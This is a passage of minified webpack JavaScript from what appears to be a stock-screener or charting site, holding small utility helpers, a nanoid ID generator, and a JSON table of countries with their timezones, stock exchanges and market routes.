default:()=>n});var i=s(256882);const o=function(t,e){var s;if("function"!=typeof e)throw new TypeError("Expected a function");return t=(0,i.default)(t),function(){return--t>0&&(s=e.apply(this,arguments)),t<=1&&(e=void 0),s}};const n=function(t){return o(2,t)}},256882:(t,e,s)=>{"use strict";s.d(e,{default:()=>a});var i=s(678677),o=1/0;const n=function(t){return t?(t=(0,i.default)(t))===o||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0};const a=function(t){var e=n(t),s=e%1;return e==e?s?e-s:e:0}},942762:(t,e,s)=>{"use strict";s.d(e,{nanoid:()=>i});let i=(t=21)=>crypto.getRandomValues(new Uint8Array(t)).reduce(((t,e)=>t+=(e&=63)<36?e.toString(36):e<62?(e-26).toString(36).toUpperCase():e>62?"-":"_"),"")},140885:t=>{"use strict"
;t.exports=JSON.parse('{"us":{"title":"USA","screenerName":"america","screenerTimezone":"America/New_York","defaultExchange":"US","exchangesForHotlist":["AMEX","NASDAQ","NYSE","OTC","US"],"exchangesStocks":["NASDAQ","NYSE","NYSE ARCA","OTC"],"group":"North America","marketRoute":"usa/"},"ae":{"title":"United Arab Emirates","screenerName":"uae","screenerTimezone":"Asia/Dubai","defaultExchange":"ADX","exchangesForHotlist":["DFM","ADX"],"exchangesStocks":["DFM","ADX","NASDAQDUBAI"],"group":"Middle East / Africa","marketRoute":"uae/"},"ar":{"title":"Argentina","screenerName":"argentina","screenerTimezone":"America/Argentina/Buenos_Aires","exchangesForHotlist":["BCBA"],"exchangesStocks":["BYMA","BCBA"],"defaultExchange":"BCBA","group":"Mexico and South America","marketRoute":"argentina/"},"at":{"title":"Austria","screenerName":"austria","screenerTimezone":"Europe/Vienna","exchangesForHotlist":["VIE"],"exchangesStocks":["VIE"],"defaultExchange":"VIE","group":"Europe","marketRoute":"austria/"},"au":{"title":"Australia","screenerName":"australia","screenerTimezone":"Australia/Sydney","exchangesStocks":["ASX"],"group":"Asia / Pacific","marketRoute":"australia/"},"bd":{"title":"Bangladesh","screenerName":"bangladesh","screenerTimezone":"Asia/Dhaka","exchangesStocks":["DSEBD"],"exchangesForHotlist":["DSEBD"],"group":"Asia / Pacific","marketRoute":"bangladesh/"},"be":{"title":"Belgium","screenerName":"belgium","screenerTimezone":"Europe/Brussels","exchangesForHotlist":["EURONEXT_BRU"],"exchangesStocks":["EURONEXTBRU"],"defaultExchange":"EURONEXT_BRU","group":"Europe","marketRoute":"belgium/"},"bh":{"title":"Bahrain","screenerName":"bahrain","screenerTimezone":"Asia/Bahrain","exchangesStocks":["BAHRAIN"],"group":"Middle East / Africa","marketRoute":"bahrain/"},"br":{"title":"Brazil","screenerName":"brazil","screenerTimezone":"America/Sao_Paulo","exchangesStocks":["BMFBOVESPA"],"group":"Mexico and South America","marketRoute":"brazil/"},"ca":{"title":"Canada","screenerName":"canada","screenerTimezone":"America/Toronto","exchangesStocks":["TSX","TSXV","CSE","NEO"],"group":"North America","marketRoute":"canada/"},"ch":{"title":"Switzerland","screenerName":"switzerland","screenerTimezone":"Europe/Zurich","exchangesStocks":["SIX","BX"],"group":"Europe","marketRoute":"switzerland/"},"cl":{"title":"Chile","screenerName":"chile","screenerTimezone":"America/Santiago","exchangesStocks":["BCS"],"group":"Mexico and South America","marketRoute":"chile/"},"cn":{"title":"Mainland China","tvLocale":"zh_CN","screenerName":"china","screenerTimezone":"Asia/Hong_Kong","exchangesForHotlist":["SSE","SZSE"],"exchangesStocks":["SSE","SZSE","SHFE","ZCE","CFFEX"],"group":"Asia / Pacific","marketRoute":"china/"},"co":{"title":"Colombia","screenerName":"colombia","screenerTimezone":"America/Bogota","exchangesStocks":["BVC"],"group":"Mexico and South America","marketRoute":"colombia/"},"cy":{"title":"Cyprus","screenerName":"cyprus","screenerTimezone":"Europe/Cyprus","exchangesStocks":["CSECY"],"exchangesForHotlist":["CSECY"],"group":"Europe","marketRoute":"cyprus/"},"cz":{"title":"Czech Republic","screenerName":"czech","screenerTimezone":"Europe/Czech","exchangesStocks":["PSECZ"],"exchangesForHotlist":["PSECZ"],"group":"Europe","marketRoute":"czech/"},"de":{"title":"Germany","tvLocale":"de_DE","screenerName":"germany","screenerTimezone":"Europe/Berlin","defaultExchange":"XETR","exchangesStocks":["FWB","SWB","XETR","DUS","HAM","HAN","MUN","TRADEGATE","LS","LSX","GETTEX"],"exchangesForHotlist":["FWB","SWB","XETR","DUS","HAM","HAN","MUN","TRADEGATE","LS","LSX"],"group":"Europe","marketRoute":"germany/"},"dk":{"title":"Denmark","screenerName":"denmark","screenerTimezone":"Europe/Copenhagen","exchangesStocks":["OMXCOP"],"group":"Europe","marketRoute":"denmark/"},"ee":{"title":"Estonia","screenerName":"estonia","screenerTimezone":"Europe/Tallinn","exchangesStocks":["OMXTSE"],"group":"Europe","marketRoute":"estonia/"},"eg":{"title":"Egypt","screenerName":"egypt","screenerTimezone":"Africa/Cairo","exchangesStocks":["EGX"],"group":"Middle East / Africa","marketRoute":"egypt/"},"es":{"title":"Spain","screenerName":"spain","screenerTimezone":"Europe/Madrid","exchangesStocks":["BME"],"group":"Europe","marketRoute":"spain/"},"eu":{"title":"European Union","screenerName":"euronext","screenerTimezone":"Europe/Paris","exchangesForHotlist":[],"exchangesStocks":["EURONEXT","EURONEXTCOMM"],"group":"Europe"},"fi":{"title":"Finland","screenerName":"finland","screenerTimezone":"Europe/Helsinki","exchangesStocks":["OMXHEX"],"group":"Europe","marketRoute":"finland/"},"fr":{"title":"France","screenerName":"france","screenerTimezone":"Europe/Paris","exchangesForHotlist":["EURONEXT_PAR"],"exchangesStocks":["EURONEXTPAR"],"defaultExchange":"EURONEXT_PAR","group":"Europe","marketRoute":"france/"},"ge":{"title":"Georgia"},"gr":{"title":"Greece","screenerName":"greece","screenerTimezone":"Europe/Athens","exchangesStocks":["ATHEX"],"group":"Europe","marketRoute":"greece/"},"hk":{"title":"Hong Kong, China","screenerName":"hongkong","screenerTimezone":"Asia/Hong_Kong","exchangesStocks":["HKEX"],"group":"Asia / Pacific","marketRoute":"hong-kong/"},"hu":{"title":"Hungary","screenerName":"hungary","screenerTimezone":"Europe/Budapest","exchangesStocks":["BET"],"exchangesForHotlist":["BET"],"defaultExchange":"BET","group":"Europe","marketRoute":"hungary/"},"id":{"title":"Indonesia","screenerName":"indonesia","screenerTimezone":"Asia/Jakarta","exchangesStocks":["IDX"],"group":"Asia / Pacific","marketRoute":"indonesia/"},"ie":{"title":"Ireland","screenerName":"ireland","screenerTimezone":"Europe/Dublin","exchangesStocks":["EURONEXTDUB"],"group":"Europe","marketRoute":"ireland/"},"il":{"title":"Israel","tvLocale":"he_IL","screenerName":"israel","screenerTimezone":"Asia/Jerusalem","exchangesStocks":["TASE"],"group":"Middle East / Africa","marketRoute":"israel/"},"in":{"title":"India","screenerName":"india","screenerTimezone":"Asia/Kolkata","exchangesStocks":["BSE","NSE"],"group":"Asia / Pacific","marketRoute":"india/"},"ir":{"title":"Iran"},"is":{"title":"Iceland","screenerName":"iceland","screenerTimezone":"Atlantic/Reykjavik","exchangesStocks":["OMXICE"],"group":"Europe","marketRoute":"iceland/"},"it":{"title":"Italy","screenerName":"italy","screenerTimezone":"Europe/Rome","exchangesForHotlist":["MIL","EUROTLX"],"exchangesStocks":["MIL","EUROTLX"],"group":"Europe","marketRoute":"italy/"},"jp":{"title":"Japan","tvLocale":"ja","screenerName":"japan","screenerTimezone":"Asia/Tokyo","defaultExchange":"TSE","exchangesForHotlist":["NAG","TSE"],"exchangesStocks":["TSE","NAG","FSE","SAPSE"],"group":"Asia / Pacific","marketRoute":"japan/"},"ke":{"title":"Kenya","screenerName":"kenya","screenerTimezone":"Africa/Nairobi","exchangesStocks":["NSEKE"],"group":"Middle East / Africa","marketRoute":"kenya/"},"kp":{"title":"North Korea"},"kr":{"title":"South Korea","tvLocale":"kr","screenerName":"korea","screenerTimezone":"Asia/Seoul","exchangesStocks":["KRX"],"group":"Asia / Pacific","marketRoute":"korea/"},"kw":{"title":"Kuwait","screenerName":"kuwait","screenerTimezone":"Asia/Kuwait","exchangesStocks":["KSE"],"group":"Middle East / Africa","marketRoute":"kuwait/"},"lk":{"title":"Sri Lanka","screenerName":"srilanka","screenerTimezone":"Asia/Colombo","exchangesStocks":["CSELK"],"group":"Asia / Pacific","marketRoute":"sri-lanka/"},"lt":{"title":"Lithuania","screenerName":"lithuania","screenerTimezone":"Europe/Vilnius","exchangesStocks":["OMXVSE"],"group":"Europe","marketRoute":"lithuania/"},"lv":{"title":"Latvia","screenerName":"latvia","screenerTimezone":"Europe/Riga","exchangesStocks":["OMXRSE"],"group":"Europe","marketRoute":"latvia/"},"lu":{"title":"Luxembourg","screenerName":"luxembourg","screenerTimezone":"Europe/Luxembourg","exchangesStocks":["LUXSE"],"exchangesForHotlist":["LUXSE"],"defaultExchange":"LUXSE","group":"Europe","marketRoute":"luxembourg/"},"mx":{"title":"Mexico","screenerName":"mexico","screenerTimezone":"America/Mexico_City","exchangesStocks":["BMV","BIVA"],"group":"Mexico and South America","marketRoute":"mexico/"},"ma":{"title":"Morocco","screenerName":"morocco","screenerTimezone":"Africa/Morocco","exchangesStocks":["CSEMA"],"exchangesForHotlist":["CSEMA"],"group":"Middle East / Africa","marketRoute":"morocco/"},"my":{"title":"Malaysia","tvLocale":"ms_MY","screenerName":"malaysia","screenerTimezone":"Asia/Singapore","exchangesStocks":["MYX"],"group":"Asia / Pacific","marketRoute":"malaysia/"},"ng":{"title":"Nigeria","screenerName":"nigeria","screenerTimezone":"Africa/Lagos","exchangesStocks":["NSENG"],"group":"Middle East / Africa","marketRoute":"nigeria/"},"nl":{"title":"Netherlands","screenerName":"netherlands","screenerTimezone":"Europe/Amsterdam","exchangesForHotlist":["EURONEXT_AMS"],"exchangesStocks":["EURONEXTAMS"],"defaultExchange":"EURONEXT_AMS","group":"Europe","marketRoute":"netherlands/"},"no":{"title":"Norway","screenerName":"norway","screenerTimezone":"Europe/Oslo","exchangesForHotlist":["OSL"],"exchangesStocks":["EURONEXTOSE"],"defaultExchange":"OSL","group":"Europe","marketRoute":"norway/"},"nz":{"title":"New Zealand","screenerName":"newzealand","screenerTimezone":"Pacific/Auckland","exchangesStocks":["NZX"],"group":"Asia / Pacific","marketRoute":"new-zealand/"},"pe":{"title":"Peru","screenerName":"peru","screenerTimezone":"America/Lima","exchangesStocks":["BVL"],"group":"Mexico and South America","marketRoute":"peru/"},"ph":{"title":"Philippines","screenerName":"philippines","screenerTimezone":"Philippines/Manila","exchangesStocks":["PSE"],"group":"Asia / Pacific","marketRoute":"philippines/"},"pk":{"title":"Pakistan","screenerName":"pakistan","screenerTimezone":"Asia/Karachi","exchangesForHotlist":["PSX"],"exchangesStocks":["PSX"],"defaultExchange":"PSX","group":"Asia / Pacific","marketRoute":"pakistan/"},"pl":{"title":"Poland","screenerName":"poland","screenerTimezone":"Europe/Warsaw","exchangesStocks":["GPW","NEWCONNECT"],"group":"Europe","marketRoute":"poland/"},"pt":{"title":"Portugal","screenerName":"portugal","screenerTimezone":"Europe/Lisbon","exchangesForHotlist":["EURONEXT_LIS"],"exchangesStocks":["EURONEXTLIS"],"defaultExchange":"EURONEXT_LIS","group":"Europe","marketRoute":"portugal/"},"qa":{"title":"Qatar","screenerName":"qatar","screenerTimezone":"Asia/Qatar","exchangesStocks":["QSE"],"group":"Middle East / Africa","marketRoute":"qatar/"},"ro":{"title":"Romania","screenerName":"romania","screenerTimezone":"Europe/Bucharest","exchangesStocks":["BVB"],"exchangesForHotlist":["BVB"],"defaultExchange":"BVB","group":"Europe","marketRoute":"romania/"},"rs":{"title":"Serbia","screenerName":"serbia","screenerTimezone":"Europe/Belgrade","exchangesStocks":["BELEX"],"group":"Europe","marketRoute":"serbia/"},"ru":{"title":"Russia","screenerName":"russia","screenerTimezone":"Europe/Moscow","exchangesStocks":["RUS"],"group":"Europe","marketRoute":"russia/"},"sa":{"title":"Saudi Arabia","tvLocale":"ar_AE","screenerName":"ksa","screenerTimezone":"Asia/Riyadh","exchangesStocks":["TADAWUL"],"group":"Middle East / Africa","marketRoute":"ksa/"},"se":{"title":"Sweden","screenerName":"sweden","screenerTimezone":"Europe/Stockholm","exchangesStocks":["NGM","OMXSTO"],"exchangesForHotlist":["NGM","OMXSTO"],"group":"Europe","marketRoute":"sweden/"},"sg":{"title":"Singapore","screenerName":"singapore","screenerTimezone":"Asia/Singapore","exchangesStocks":["SGX"],"group":"Asia / Pacific","marketRoute":"singapore/"},"sk":{"title":"Slovakia","screenerName":"slovakia","screenerTimezone":"Europe/Bratislava","exchangesStocks":["BSSE"],"group":"Europe","marketRoute":"slovakia/"},"th":{"title":"Thailand","tvLocale":"th_TH","screenerName":"thailand","screenerTimezone":"Asia/Bangkok","exchangesStocks":["SET"],"group":"Asia / Pacific","marketRoute":"thailand/"},"tn":{"title":"Tunisia","screenerName":"tunisia","screenerTimezone":"Africa/Tunis","exchangesStocks":["BVMT"],"group":"Middle East / Africa","marketRoute":"tunisia/"},"tr":{"title":"Turkey","screenerName":"turkey","screenerTimezone":"Europe/Istanbul","exchangesStocks":["BIST"],"group":"Europe","marketRoute":"turkey/"},"tw":{"title":"Taiwan, China","tvLocale":"zh_TW","screenerName":"taiwan","screenerTimezone":"Asia/Taipei","exchangesStocks":["TWSE","TPEX"],"group":"Asia / Pacific","marketRoute":"taiwan/"},"gb":{"title":"United Kingdom","screenerName":"uk","screenerTimezone":"Europe/London","defaultExchange":"LSE","exchangesStocks":["LSE","LSIN","AQUIS"],"group":"Europe","marketRoute":"united-kingdom/"},"ve":{"title":"Venezuela","screenerName":"venezuela","screenerTimezone":"America/Caracas","exchangesStocks":["BVCV"],"group":"Mexico and South America","marketRoute":"venezuela/"},"vn":{"title":"Vietnam","tvLocale":"vi_VN","screenerName":"vietnam","screenerTimezone":"Asia/Ho_Chi_Minh","exchangesStocks":["HOSE","HNX","UPCOM"],"group":"Asia / Pacific","marketRoute":"vietnam/"},"za":{"title":"South Africa","screenerName":"rsa","screenerTimezone":"Africa/Johannesburg","exchangesStocks":["JSE"],"group":"Middle East / Africa","marketRoute":"south-africa/"},"ww":{"title":"Worldwide","screenerName":"global","exchangesStocks":[]}}')
},380280:t=>{"use strict";t.exports=JSON.parse('["us","ae","ar","at","au","bd","be","bh","br","ca","ch","cl","cn","co","cy","cz","de","dk","ee","eg","es","fi","fr","gr","hk","hu","id","ie","il","in","is","it","jp","ke","kr","kw","lk","lt","lv","lu","mx","ma","my","ng","nl","no","nz","pe","ph","pk","pl","pt","qa","rs","ru","ro","sa","se","sg","sk","th","tn","tr","tw","gb","ve","vn","za"]')}},t=>{t.O(0,[34285,622,97406,34700,80417,95626,51307,94584,54619,30608,39394,73609,51923,19465,78828,15127,23534,3284,5084,82321,75440,84434,99201,60521,59169,45409,69372,76901,6651,35087,23848,62204,83621],(()=>{return e=994064,t(t.s=e);var e}));t.O()}]);